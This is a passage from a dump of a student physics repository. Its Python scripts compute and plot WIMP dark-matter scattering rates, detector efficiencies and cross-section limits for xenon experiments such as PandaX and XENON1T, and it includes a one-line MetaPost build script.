qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12))\n\tcount = 1\n\tfor f in CoefList:\n\t\tXenon.SetCoef(count, f, 'p')\n\t\tcount += 1\n\tCoefList = map(lambda i: (lambda qGeV: list(WC3f.cNR(Mchi_GeV, qGeV).values())[i] * Mv ** 2), range(12, 24))\n\tcount = 1\n\tfor f in CoefList:\n\t\tXenon.SetCoef(count, f, 'n')\n\t\tcount += 1\n\tWQ_Rate.append(Xenon.EventRate(0.01 * KEV))\n\nline1, = ax.semilogy(Theta * 2 / np.pi, np.array(SD_Rate), 'k--')\nline2, = ax.semilogy(Theta * 2 / np.pi, np.array(WQ_Rate), 'k-')\nax.legend((line1, line2), ('Standard SD', 'WIMP-Quark EFT'))\n\nax.set_xticks(np.linspace(-1, 1, 5))\nax.set_xticks(np.linspace(-1, 1, 9), minor = True)\nax.set_xticklabels((r'$-\\pi/2$', r'$-\\pi/4$', '0', r'$\\pi/4$', r'$\\pi/2$'))\nax.tick_params(which = 'major', right = True, top = True, direction = 'in')\nax.tick_params(which = 'minor', right = True, top = True, direction = 'in')\n\n\nax.set_xlim([-1, 1])\nax.set_ylim([1.1E5, 1E10])\n\nax.set_xlabel(r'Mixing angle $\\theta$ (rad)')\nax.set_ylabel(r'Event rate at $q = 0$ (events/keV/day/kg)')\n\n\n# plt.savefig('./result/er@q=0.pdf')\nplt.show()\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6310750842094421,
"alphanum_fraction": 0.6936671733856201,
"avg_line_length": 32.14634323120117,
"blob_id": "afc68a9f11f42fc98ef54376e5a17b127c0c95ea",
"content_id": "f5249998280679b5107fa2d41c260c3814fe9fcd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1358,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 41,
"path": "/Week11/code/Rate_Calculation/EFF.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np \nimport matplotlib.pyplot as plt\nimport os\n\n\nfile_PandaX = os.path.join(os.path.dirname(__file__), 'EfficiencyData/PandaX_efficiency.txt')\ndata_PandaX = np.array(np.loadtxt(file_PandaX, delimiter = ', '))\nxp_PandaX = np.log10(data_PandaX[:, 0])\nyp_PandaX = data_PandaX[:, 1]\ninterp_PandaX = lambda x: np.interp(x, xp_PandaX, yp_PandaX, left = 0, right = 0)\n\nfile_XENON1T = os.path.join(os.path.dirname(__file__), 'EfficiencyData/XENON1T_efficiency.txt')\ndata_XENON1T = np.array(np.loadtxt(file_XENON1T, delimiter = ', '))\nxp_XENON1T = np.log10(data_XENON1T[:, 0])\nyp_XENON1T = data_XENON1T[:, 1]\ninterp_XENON1T = lambda x: np.interp(x, xp_XENON1T, yp_XENON1T, left = 0, right = 0)\n\nfile_XENON100 = os.path.join(os.path.dirname(__file__), 'EfficiencyData/XENON100_efficiency.txt')\ndata_XENON100 = np.array(np.loadtxt(file_XENON100, delimiter = ', '))\nxp_XENON100 = np.log10(data_XENON100[:, 0])\nyp_XENON100 = data_XENON100[:, 1]\ninterp_XENON100 = lambda x: np.interp(x, xp_XENON100, yp_XENON100, left = 0, right = yp_XENON100[-1])\n\n\ndef PandaX_Eff(ER_KEV):\n\tif ER_KEV == 0:\n\t\treturn 0\n\telse:\n\t\treturn interp_PandaX(np.log10(ER_KEV))\n\ndef XENON1T_Eff(ER_KEV):\n\tif ER_KEV == 0:\n\t\treturn 0\n\telse:\n\t\treturn interp_XENON1T(np.log10(ER_KEV))\n\ndef XENON100_Eff(ER_KEV):\n\tif ER_KEV == 0:\n\t\treturn 0\n\telse:\n\t\treturn interp_XENON100(np.log10(ER_KEV))"
},
{
"alpha_fraction": 0.597305417060852,
"alphanum_fraction": 0.6467065811157227,
"avg_line_length": 35.08108139038086,
"blob_id": "a2bd576a90561e5b4c435acb65391d5799b4ad1c",
"content_id": "e4aac2571ddf9d7ea1003a9e8c5e3e2920d15735",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1336,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 37,
"path": "/Week6/Rate_Calculation/SD Result/compare.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\n\nax = plt.subplot(111)\n\n#proton\nmywork = np.array(np.loadtxt('SD_Proton_Limit.txt', skiprows = 1))\npaper = np.array(np.loadtxt('SD_Proton_Limit_published.txt', skiprows = 1))\nmywork[:, 1] *= 1E4\nline1, = ax.loglog(mywork[:, 0], mywork[:, 1], 'r-', linewidth = 1.5)\nline2, = ax.loglog(paper[:, 0], paper[:, 1], 'r--', linewidth = 1.5)\n\n#neutron\nmywork = np.array(np.loadtxt('SD_Neutron_Limit.txt', skiprows = 1))\npaper = np.array(np.loadtxt('SD_Neutron_Limit_published.txt', skiprows = 1))\nmywork[:, 1] *= 1E4\nline3, = ax.loglog(mywork[:, 0], mywork[:, 1], 'b-', linewidth = 1.5)\nline4, = ax.loglog(paper[:, 0], paper[:, 1], 'b--', linewidth = 1.5)\n\n# ax.text(4, 3E-42, r'Exposure=33000 kg$\\cdot$day', fontsize = 10, weight = 'bold')\n\n\nax.set_xlim([3, 1E3])\nax.set_ylim([1E-42, 1E-34])\nax.set_xlabel('WIMP mass (GeV)', fontsize = 10)\nax.set_ylabel(r'Spin-dependent WIMP-nucleon cross section (cm$^2$)', fontsize = 10)\nax.legend((line1, line2, line3, line4), ('MyRes: proton', 'PandaX: proton', 'MyRes: neutron', 'PandaX: neutron'))\n\nax.grid(b=True, which='major', color='grey', linestyle='-', alpha = 0.4)\nax.grid(b=True, which='minor', color='grey', linestyle=':', alpha = 0.4)\n\nplt.savefig('CrossSection.pdf')\n\nplt.show()\n\n"
},
{
"alpha_fraction": 0.33239495754241943,
"alphanum_fraction": 0.5043269991874695,
"avg_line_length": 60.877418518066406,
"blob_id": "6911a3669011502ccd2c25c6f826fe1f6ddeeace",
"content_id": "7c13f3a3a9dd8296d8170d0e5188b14606e72867",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9591,
"license_type": "no_license",
"max_line_length": 166,
"num_lines": 155,
"path": "/Week8/backup/STANDARD.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom math import erf\nfrom scipy.special import spherical_jn\n\nfrom CONST import *\n\nclass XENON(object):\n\tdef __init__(self, ATOM, M_X, pure = False):\n\t\tsuper(XENON, self).__init__()\n\t\t#============Target Type===========================\n\t\tself.TAR = ATOM\n\t\t#============Spin of Nucleus=======================\n\t\tself.SPIN = ATOM['Spin']\n\t\t#============Isotopic Abundance====================\n\t\tself.WEIGHT = 1 if pure else ATOM['Fraction']\n\t\t#============Atomic Number of Target===============\n\t\tself.A_TAR = ATOM['MassNum']\n\t\t#============Mass Numbert of Target================\n\t\tself.Z_TAR = ATOM['AtomicNum']\n\t\t#============Mass of Target Atom===================\n\t\tself.M_TAR = ATOM['Mass'] * U\n\t\t#============Mass of Dark Matter Atom==============\n\t\tself.M_X = M_X\n\t\t#============Reduced Mass==========================\n\t\tself.M_X_TAR = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_TAR_X = self.M_TAR * self.M_X / (self.M_TAR + self.M_X)\n\t\tself.M_X_P = self.M_X * U / (self.M_X + U)\n\t\tself.M_P_X = self.M_X * U / (self.M_X + U)\n\t\t#============Mass Factor===========================\n\t\tself.r = 4 * self.M_X * self.M_TAR / (self.M_X + self.M_TAR) ** 2\n\n\t\t#============Mass in GeV===========================\n\t\tself.E_TAR = self.M_TAR / U * E_U\n\t\tself.E_X = self.M_X / M_GEV\n\t\tself.E_X_TAR = self.E_TAR * self.E_X / (self.E_TAR + E_U)\n\t\t#============Mean Energy===========================\n\t\tself.E_MEAN = 0.5 * self.M_X * V_MEAN ** 2\n\t\t#============Max Recoil Energy=====================\n\t\tself.E_R_MAX = 2 * self.M_X_TAR ** 2 * (V_ESCAPE + V_EARTH) ** 2 / self.M_TAR\n\n\t\t#============Radius of Target in m=================\n\t\tself.R_TAR = (self.A_TAR * 1.0) ** (1.0 / 3.0) * 1.0E-15\n\n\t\t#============Local Num Density of DM in 1/m^3======\n\t\tself.N_X = P_X / self.E_X\n\n\t\tself.V_MIN = lambda E_R: np.sqrt(E_R / self.E_MEAN / self.r) * V_MEAN\n\n\t\tself.C = lambda E_R: self.V_MIN(E_R) / V_MEAN\n\n\n\t#============Transfer Momentum========================\n\tdef TransMoment(self, E_R):\n\t\treturn np.sqrt(2 * self.M_TAR * E_R)\n\n\t#============SI Form Factor using Helm Factor=========\n\tdef SI_FormFactor(self, E_R):\n\t\tif E_R == 0:\n\t\t\treturn 1.0\n\t\ta = 0.52E-15\n\t\tc = (1.23 * self.A_TAR ** (1.0 / 3.0) - 0.60) * 1E-15\n\t\ts = 0.9E-15\n\t\trn = np.sqrt(c ** 2 + 7 / 3 * np.pi ** 2 * a ** 2 - 5 * s ** 2)\n\t\tq = self.TransMoment(E_R) / HBAR\n\t\tqrn = q * rn\n\t\tF_TAR2 = (3 * spherical_jn(1, qrn) / qrn) ** 2 * np.exp(- (q * s) ** 2 / 2)\n\t\treturn F_TAR2\n\n\t#============SD Structure Function arxiv:1304.7684==============\n\tdef SD_StructureFactor(self, E_R):\n\t\tif self.A_TAR == 131:\n\t\t\tu = self.M_TAR * E_R * 2.2905E-15 ** 2 / HBAR ** 2\n\t\t\tcoef = np.exp(-u)\n\t\t\tSp_min = coef * np.sum(np.array([1.59352E-3, -2.07344E-3, 5.67412E-3, -6.05643E-3, 3.37794E-3, -6.88135E-4, -3.42717E-5, 3.13222E-5, -4.02617E-6, 1.72711E-7]) * \\\n\t\t\t\t\t\t \t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSp_max = coef * np.sum(np.array([5.29643E-3, -5.28808E-3, -6.27452E-3, 2.27436E-2, -1.92229E-2, 8.44826E-3, -2.12755E-3, 3.03972E-4, -2.27893E-5, 7.05661E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_min = coef * np.sum(np.array([1.11627E-1, -3.08602E-1, 4.74842E-1, -3.75201E-1, 1.82382E-1, -5.39711E-2, 9.44180E-3, -9.34456E-4, 4.73386E-5, -9.01514E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_max = coef * np.sum(np.array([1.36735E-1, -3.03030E-1, 6.17924E-1, -4.88443E-1, 2.34645E-1, -6.81357E-2, 1.16393E-2, -1.11487E-3, 5.34878E-5, -9.03594E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS00 = coef * np.sum(np.array([4.17857E-2, -1.11132E-1, 1.71306E-1, -1.32481E-1, 6.30161E-2, -1.77684E-2, 2.82192E-3, -2.32247E-4, 7.81471E-6, 1.25984E-9]) * \\\n\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS11_min = coef * np.sum(np.array([1.67361E-2, -4.72853E-2, 6.84924E-2, -5.14413E-2, 2.37858E-2, -6.92778E-3, 1.24370E-3, -1.31617E-4, 7.46669E-6, -1.73484E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS11_max = coef * np.sum(np.array([2.71052E-2, -8.12985E-2, 1.22960E-1, -9.40491E-2, 4.39746E-2, -1.28013E-2, 2.27407E-3, -2.35642E-4, 1.28691E-5, -2.77011E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS01_min = coef * np.sum(np.array([-6.75438E-2, 1.95710E-1, -3.06688E-1, 2.43678E-1, -1.18395E-1, 3.51428E-2, -6.22577E-3, 6.31685E-4, -3.33272E-5, 6.82500E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS01_max = coef * np.sum(np.array([-5.29487E-2, 1.46987E-1, -2.25003E-1, 1.79499E-1, -8.88278E-2, 2.71514E-2, -4.99280E-3, 5.31148E-4, -2.99162E-5, 6.81902E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\telif self.A_TAR == 129:\n\t\t\tu = self.M_TAR * E_R * 2.2905E-15 ** 2 / HBAR ** 2\n\t\t\tcoef = np.exp(-u)\n\t\t\tSp_min = coef * np.sum(np.array([1.96369E-3, -1.19154E-3, -3.24210E-3, 6.22602E-3, -4.96653E-3, 2.24469E-3, -5.74412E-4, 8.31313E-5, -6.41114E-6, 2.07744E-7]) * \\\n\t\t\t\t\t\t \t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSp_max = coef * np.sum(np.array([7.15281E-3, -1.34790E-2, 7.88823E-3, 3.11153E-3, -6.53771E-3, 3.75478E-3, -1.05558E-3, 1.59440E-4, -1.25055E-5, 4.04987E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_min = coef * np.sum(np.array([1.46535E-1, -4.09290E-1, 5.21423E-1, -3.74011E-1, 1.62155E-1, -4.24842E-2, 6.74911E-3, -6.33434E-4, 3.20266E-5, -6.54245E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tSn_max = coef * np.sum(np.array([1.79056E-1, -5.08334E-1, 6.57560E-1, -4.77988E-1, 2.09437E-1, -5.54186E-2, 8.89251E-3, -8.42977E-4, 4.30517E-5, -8.88774E-7]) * \\\n\t\t\t\t\t\t\t\t np.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS00 = coef * np.sum(np.array([5.47144E-2, -1.46407E-1, 1.80603E-1, -1.25526E-1, 5.21484E-2, -1.26363E-2, 1.76284E-3, -1.32501E-4, 4.23423E-6, -1.68052E-9]) * \\\n\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS11_min = coef * np.sum(np.array([2.21559E-2, -6.56100E-2, 8.63920E-2, -6.31729E-2, 2.78792E-2, -7.56661E-3, 1.26767E-3, -1.27755E-4, 7.10322E-6, -1.67272E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS11_max = coef * np.sum(np.array([3.57742E-2, -1.07895E-1, 1.45055E-1, -1.08549E-1, 4.90401E-2, -1.36169E-2, 2.33283E-3, -2.39926E-4, 1.35553E-5, -3.21404E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS01_min = coef * np.sum(np.array([-8.85644E-2, 2.54049E-1, -3.32322E-1, 2.44981E-1, -1.09298E-1, 2.96705E-2, -4.92657E-3, 4.88467E-4, -2.65022E-5, 5.98909E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\t\tS01_max = coef * np.sum(np.array([-6.96691E-2, 1.97380E-1, -2.54839E-1, 1.85896E-1, -8.25294E-2, 2.24322E-2, -3.75109E-3, 3.77179E-4, -2.09510E-5, 4.92362E-7]) * \\\n\t\t\t\t\t\t\t\t\tnp.array([1, u, u**2, u**3, u**4, u**5, u**6, u**7, u**8, u**9]))\n\t\telse:\n\t\t\treturn {'p': 0, 'n': 0, '00': 0, '11': 0, '01': 0}\n\n\t\treturn {'p': np.mean([Sp_min, Sp_max]), 'n': np.mean([Sn_min, Sn_max]), '00': S00, '11': np.mean([S11_min, S11_max]), '01': np.mean([S01_min, S01_max])}\n\n\t#======SD Cross Section===\n\tdef SD_CrossSection(self, E_R, TYPE = 'p', XSEC0p = XSEC_X_P, XSEC0n = XSEC_X_P):\n\t\tif TYPE == 'p':\n\t\t\treturn self.WEIGHT * 4 * np.pi * self.M_X_TAR ** 2 * self.SD_StructureFactor(E_R)['p'] * XSEC0p / 3 / (2 * self.SPIN + 1) / self.M_X_P ** 2\n\t\telif TYPE == 'n':\n\t\t\treturn self.WEIGHT * 4 * np.pi * self.M_X_TAR ** 2 * self.SD_StructureFactor(E_R)['n'] * XSEC0n / 3 / (2 * self.SPIN + 1) / self.M_X_P ** 2\n\t\telif TYPE == 'total':\n\t\t\t# S1 = self.WEIGHT * 4 * np.pi * self.M_X_TAR ** 2 * self.SD_StructureFactor(E_R)['p'] * XSEC0p / 3 / (2 * self.SPIN + 1) / self.M_X_P ** 2\n\t\t\t# S2 = self.WEIGHT * 4 * np.pi * self.M_X_TAR ** 2 * self.SD_StructureFactor(E_R)['n'] * XSEC0p / 3 / (2 * self.SPIN + 1) / self.M_X_P ** 2\n\t\t\t# return (np.sqrt(S1) + np.sqrt(S2)) ** 2\n\t\t\tS1 = (XSEC0p + XSEC0n + 2 * np.sqrt(XSEC0p * XSEC0n)) / 4 * self.SD_StructureFactor(E_R)['00']\n\t\t\tS2 = (XSEC0p + XSEC0n - 2 * np.sqrt(XSEC0p * XSEC0n)) / 4 * self.SD_StructureFactor(E_R)['11']\n\t\t\treturn self.WEIGHT * 4 * np.pi * self.M_X_TAR ** 2 / 3 / (2 * self.SPIN + 1) / self.M_X_P ** 2 * (S1 + S2)\n\n\t#======SI Cross Section===\n\tdef SI_CrossSection(self, E_R, XSEC0 = XSEC_X_P):\n\t\treturn self.WEIGHT * XSEC0 * (self.M_X_TAR / self.M_X_P) ** 2 * self.A_TAR ** 2 * self.SI_FormFactor(E_R)\n\n\t#=========Mean Reverse Relative Velocity==========\n\tdef MRVel(self, E_R):\n\t\tN = erf(A) - 2 * A * np.exp(- A ** 2) / np.sqrt(np.pi)\n\t\tC = self.C(E_R)\n\t\tif A < B and C < np.abs(A - B):\n\t\t\treturn 1 / V_MEAN / B\n\t\telif A > B and C < np.abs(A - B):\n\t\t\treturn 1 / (2 * N * V_MEAN * B) * (erf(C + B) - erf(C - B) - 4 / np.sqrt(np.pi) * B * np.exp(- A ** 2))\n\t\telif np.abs(B - C) < C and C < B + A:\n\t\t\treturn 1 / (2 * N * V_MEAN * B) * (erf(A) - erf(C - B) - 2 / np.sqrt(np.pi) * (A + B - C) * np.exp(- A ** 2))\n\t\telse:\n\t\t\treturn 0\n\n\t#============SD Rate := dR / dE_R========================\n\tdef SD_DifRate(self, E_R, TYPE = 'p', XSEC0p = XSEC_X_P, XSEC0n = XSEC_X_P):\n\t\treturn self.SD_CrossSection(E_R, TYPE, XSEC0p, XSEC0n) * self.N_X * self.MRVel(E_R) / 2 / self.M_X_TAR ** 2\n\t\n\t#============SI Rate := dR / dE_R========================\n\tdef SI_DifRate(self, E_R, XSEC0 = XSEC_X_P):\n\t\treturn self.SI_CrossSection(E_R, XSEC0) * self.N_X * self.MRVel(E_R) / 2 / self.M_X_TAR ** 2\n"
},
{
"alpha_fraction": 0.6060606241226196,
"alphanum_fraction": 0.6060606241226196,
"avg_line_length": 32,
"blob_id": "fb8ec77f2a4cc2a70fad169b4736418e26bc0241",
"content_id": "6b720ef90262bd9ea143666a7831bf16450f0d6b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 33,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 1,
"path": "/Week9/GroupMeeting/build.sh",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "for a in *.mp; do mpost $a; done\n"
},
{
"alpha_fraction": 0.5152413249015808,
"alphanum_fraction": 0.5906012058258057,
"avg_line_length": 31.150684356689453,
"blob_id": "1114a83d1e39eab964d22ffeee7ae5816c84eaca",
"content_id": "6eebd72eb1ee3d83734338ace2b445ea911f6d5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2362,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 73,
"path": "/Week2/NEWTRY/plot.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nfrom values import *\nplt.rc('text', usetex=True)\nplt.rc('font', family='serif')\n\ndef RK4_Integrate(xstart, ystart, dy, xend, numstep = 1000):\n\tx = np.linspace(xstart, xend, numstep)\n\tsteplen = x[1] - x[0]\n\ty = np.zeros(numstep)\n\ty[0] = ystart\n\tfor i in range(numstep - 1):\n\t\tk1 = steplen * dy(x[i])\n\t\tk2 = steplen * dy(x[i] + steplen / 2)\n\t\tk3 = steplen * dy(x[i] + steplen / 2)\n\t\tk4 = steplen * dy(x[i] + steplen)\n\t\ty[i + 1] = y[i] + (k1 + 2 * k2 + 2 * k3 + k4) / 6\n\treturn x, y\n\n\n\n# (E, Y) = RK4_Integrate(xstart = 0, xend = E_R_MAX, ystart = 0, dy = lambda arg: - dif(arg))\n\n\n# xs = 0\n# xe = 100\n# es = xs * 1E3 * CH_E\n# ee = xe * 1E3 * CH_E\n# (e, y) = RK4_Integrate(xstart = es, xend = ee, ystart = -Y[-1], dy = lambda arg: - dif(arg))\n\n\n\n#plt.semilogy(e / 1E3 / CH_E, y * 1E3 * 31536000)\nx = np.linspace(0.1, 100, 1000)\ny1 = np.zeros(1000)\ny2 = np.zeros(1000)\ny3 = np.zeros(1000)\n# e = x * 1E3 * CH_E\n# y2 = np.array(list(map(DIF, e))) * 1E3 * CH_E * 1E3 * 31536000 #per keV * ton * year\n\n# file = open('73Ge.dat', 'w')\n# for i in range(1000):\n# \tfile.write('%.5e\\t%.5e\\n' % (x[i], y2[i]))\n\nfile1 = open('131Xe.dat', 'r')\nfile2 = open('73Ge.dat', 'r')\nfile3 = open('40Ar.dat', 'r')\nline1 = file1.readline()\nline2 = file2.readline()\nline3 = file3.readline()\nn = 0\nwhile line1 and line2 and line3:\n\ty1[n] = float(line1.split('\\t')[-1])\n\ty2[n] = float(line2.split('\\t')[-1])\n\ty3[n] = float(line3.split('\\t')[-1])\n\tn += 1\n\tline1 = file1.readline()\n\tline2 = file2.readline()\n\tline3 = file3.readline()\n\nplt.figure(1, figsize = (8,6))\nplt.semilogy(x, y1, 'r')\nplt.semilogy(x, y2, 'g')\nplt.semilogy(x, y3, 'b')\nplt.legend(('Xe (A=131)', 'Ge (A=73)', 'Ar (A=40)'))\nplt.xlim([0,100])\nplt.xlabel('Nuclear Recoil Energy ' + r'$E_R$' + ' (keV)', size = 13, weight = 'bold')\nplt.ylabel('Rate ' + r'$dR/dE_R$' + ' (evts/keV/ton/year)', size = 13, weight = 'bold')\nplt.grid(b=True, which='major', color='grey', linestyle='--')\nplt.grid(b=True, which='minor', color='grey', linestyle=':', alpha = 0.4)\nplt.text(20, 0.5, r'$m_\\chi=100$GeV', horizontalalignment='center', verticalalignment='center', size = 15, weight = 'bold')\nplt.text(20, 0.3, r'$\\sigma_{\\chi-p}=10^{-45}$cm$^{2}$', horizontalalignment='center', verticalalignment='center', size = 15, weight = 'bold')\nplt.savefig('MyResult.png', dpi = 500)\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5349255204200745,
"alphanum_fraction": 0.6078582406044006,
"avg_line_length": 30.650405883789062,
"blob_id": "cc3c8126f1e51e57d010b705624470989f2689ed",
"content_id": "4974b451ce81206eddde7be235988822f9f47a7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3894,
"license_type": "no_license",
"max_line_length": 179,
"num_lines": 123,
"path": "/Week7/Rate_Calculation/integrate.py",
"repo_name": "WilliamXu980906/UCSD_Proj",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom constant import *\nfrom lib import *\nfrom scipy import optimize as opt\nfrom math import erf\nimport matplotlib.pyplot as plt\nfrom efficiency import *\n# from mpl_toolkits.mplot3d import Axes3D\n# import matplotlib.tri as mtri\n# from matplotlib import cm\nplt.rc('text', usetex= True)\nplt.rc('font', family='serif')\n\n\ndef Integrate(func, start, end, num_mesh = 100):\n\tmesh = np.linspace(start, end, num_mesh)\n\tres = 0\n\tfor i in range(num_mesh - 1):\n\t\t(x1, y1) = (mesh[i], func(mesh[i]))\n\t\t(x3, y3) = (mesh[i + 1], func(mesh[i + 1]))\n\t\tx2 = (x1 + x3) * 0.5\n\t\ty2 = func(x2)\n\t\tres += (x3 - x1) / 6 * (y1 + 4 * y2 + y3)\n\treturn res\n\ndef Efficiency(ER):\n\treturn XENON1T_Eff(ER / KEV)\n\ndef DifRate(M_X, XSEC, ER, TYPE = 'p'):\n\tres = 0\n\tfor atom in ['Xe128', 'Xe129', 'Xe130', 'Xe131', 'Xe132', 'Xe134']:\n\t\tres += XENON(ATOM_TABLE[atom], M_X).SI_DifRate(ER, XSEC0 = XSEC)\n\treturn res\n\t# return (XENON(ATOM_TABLE['Xe131'], M_X).SD_DifRate(ER, TYPE, XSEC0p = XSEC, XSEC0n = XSEC) + XENON(ATOM_TABLE['Xe129'], M_X).SD_DifRate(ER, TYPE, XSEC0p = XSEC, XSEC0n = XSEC))\n\ndef TotalRate(M_X, XSEC, TYPE = 'p'):\n\tdif = lambda ER: DifRate(M_X, XSEC, ER, TYPE) * Efficiency(ER)\n\treturn Integrate(dif, 1 * KEV, 100 * KEV, 100)\n\ndef Likelihood(M_X, XSEC, arg, TYPE = 'p'):\n\tbackground, observation, exposure, delta = arg\n\twimp = TotalRate(M_X, XSEC, TYPE) * DAY * exposure\n\tL1 = lambda foo: np.exp(-(wimp + foo)) * (wimp + foo) ** observation / np.math.factorial(observation) \\\n\t\t\t\t * np.exp(-(foo - background) ** 2 / 2 / delta ** 2)\n\treturn opt.minimize(lambda arg: -1.0 * L1(arg), background).fun * (-1.0)\n\ndef Chi(M_X, XSEC, arg, TYPE = 'p'):\n\treturn -2 * np.log(Likelihood(M_X, XSEC, arg, TYPE))\n\ndef ChiCut(CL):\n\treturn opt.root(lambda x: erf(x / np.sqrt(2)) + 2 * CL - 1, 0).x[0]\n\ndef CrossSec(M_X, arg, guess = 1E-45, CL = 0.90, TYPE = 'p'):\n\tequation = lambda XSEC: Chi(M_X, XSEC, arg, TYPE) - Chi(M_X, 0, arg, TYPE) - 2.71#ChiCut(CL) ** 2\n\tres = opt.root(equation, guess)\n\treturn [res.x[-1], res.success]\n\n# x = np.logspace(-40, -50, 100)\n# y = [Chi(40 * M_GEV, xx, [7.36, 14, 1300 * 365, 0.61]) for xx in x]\n# plt.semilogx(x, y)\n# plt.show()\n\n\n\nnum = 50\nx = list(np.logspace(0.4, 3.1, num))\ny1 = []\ncount = 0\nwhile count < len(x):\n\txx = x[count]\n\ttry:\n\t\t[xsec, success] = CrossSec(xx * M_GEV, [7.36, 14, 1300 * 365, 0.61], y1[-1])\n\texcept:#[1.62, 2, 900 * 365, 0.28]\n\t\t[xsec, success] = CrossSec(xx * M_GEV, [7.36, 14, 1300 * 365, 0.61], 1E-47)\n\tif success and xsec > 0:\n\t\ty1.append(xsec)\n\t\tprint([count, xx, y1[-1]])\n\t\tcount += 1\n\telse:\n\t\tx.pop(count)\n\t\tprint([count, xx, success])\nax = plt.subplot(111)\nline, = ax.loglog(np.array(x) * E_U, np.array(y1) * 1E4, '-.')\n\n\n\nnum = 50\nx = list(np.logspace(0.4, 3.1, num))\ny1 = []\ncount = 0\nwhile count < len(x):\n\txx = x[count]\n\ttry:\n\t\t[xsec, success] = CrossSec(xx * M_GEV, [1.62, 2, 900 * 278.8, 0.28], y1[-1])\n\texcept:#[1.62, 2, 900 * 365, 0.28]\n\t\t[xsec, success] = CrossSec(xx * M_GEV, [1.62, 2, 900 * 278.8, 0.28], 1E-47)\n\tif success and xsec > 0:\n\t\ty1.append(xsec)\n\t\tprint([count, xx, y1[-1]])\n\t\tcount += 1\n\telse:\n\t\tx.pop(count)\n\t\tprint([count, xx, success])\nax = plt.subplot(111)\nline, = ax.loglog(np.array(x) * E_U, np.array(y1) * 1E4, '--')\n\n\n\n\n\n\n\nax.set_xlim([3, 1E3])\nax.set_ylim([1E-47, 1E-43])\nax.set_xlabel('WIMP mass (GeV/' + r'$c^2$' + ')')\nax.set_ylabel('SI WIMP-nucleon cross section (cm' + r'$^2)$')\n# ax.text(202, 2E-40, 'PandaX(3.3E4 kg-day)', size = 'large', rotation = 15, verticalalignment = 'center', horizontalalignment = 'center')\n# ax.text(202, 2E-46, 'Upper limit with total rate ' + r'$<$' + ' 10 evts/yr', size = 'large', rotation = 20, verticalalignment = 'center', horizontalalignment = 'center')\nplt.grid(True, which = 'major', linestyle = '-', color = 'grey', alpha = 0.5)\nplt.grid(True, which = 'minor', linestyle = ':', color = 'grey', alpha = 0.5)\n\n# plt.savefig('UpperLimit_neutron.pdf')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5,
"avg_line_length": 25,
"blob_id": "09a911b53150864482a9c587210916b2ba6e7270",
